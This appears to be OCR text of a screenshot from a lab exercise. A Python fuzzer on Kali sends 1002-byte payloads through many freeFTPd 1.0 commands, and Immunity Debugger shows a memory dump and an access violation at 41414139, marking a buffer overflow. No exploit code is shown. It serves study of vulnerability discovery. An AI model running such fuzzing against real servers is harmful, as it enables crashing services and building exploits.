 root@kali: ~
File Edit View Search Terminal Help
root@kali:~/freeftpd# python fuzzer.py 10.10.10.15 21
[+] Connecting to target
220 Hello, I'm freeFTPd 1.0
331 Password required for anonymous
[+] Sent STOR payload with length: 1002
[+] Sent SIZE payload with length: 1002
[+] Sent SYST payload with length: 1002
[+] Sent MLIST payload with length: 1002
[+] Sent PWD payload with length: 1002
[+] Sent DIR payload with length: 1002
[+] Sent UMASK payload with length: 1002
[+] Sent RENAME payload with length: 1002
[+] Sent ACCT payload with length: 1002
[+] Sent ABOR payload with length: 1002
[+] Sent HOST payload with length: 1002
[+] Sent APPE payload with length: 1002
[+] Sent RMD payload with length: 1002
[+] Sent LS payload with length: 1002
[+] Sent GET payload with length: 1002
[+] Sent PUT payload with length: 1002
[+] Sent PASS payload with length: 1002
root@kali:~/freeftpd#
[0] 0:ruby 1:rdesktop- 2:bash* "kali" 01:56 29-Nov-19
004B4180 39 42 32 32 35 31 34 41 30 38 37 39 38 45 33 34 9B22514A08798E34
004B4190 30 34 44 44 45 46 39 35 31 39 42 33 43 44 33 41 04DDEF9519B3CD3A
004B41A0 34 33 31 42 33 30 32 42 30 41 36 44 46 32 35 46 431B302B0A6DF25F
004B41B0 31 34 33 37 34 46 45 31 33 35 36 44 36 44 35 31 14374FE1356D6D51
004B41C0 43 32 34 35 45 34 38 35 42 35 37 36 36 32 35 45 C245E485B576625E
004B41D0 37 45 43 36 46 34 34 43 34 32 45 39 41 36 33 37 7EC6F44C42E9A637
004B41E0 45 44 36 42 30 42 46 46 35 43 42 36 46 34 30 36 ED6B0BFF5CB6F406
004B41F0 42 37 45 44 45 45 33 38 36 42 46 42 35 41 38 39 B7EDEE386BFB5A89
004B4200 39 46 41 35 41 45 39 46 32 34 31 31 37 43 34 42 9FA5AE9F24117C4B
004B4210 31 46 45 36 34 39 32 38 36 36 35 31 45 43 45 36 1FE649286651ECE6
004B4220 35 33 38 31 46 46 46 46 46 46 46 46 46 46 46 46 5381FFFFFFFFFFFF
004B4230 46 46 46 46 00 00 00 00 32 00 00 00 43 77 6F 64 FFFF....2...Cwod
004B4240 57 69 6E 53 6F 63 6B 65 74 57 69 6E 64 6F 77 00 WinSocketWindow.
[00:55:37] Access violation when reading [41414139] - use Shift+F7/F8/F9 to pass exception to program
start Immunity Debugger - ... freeFTPd Settings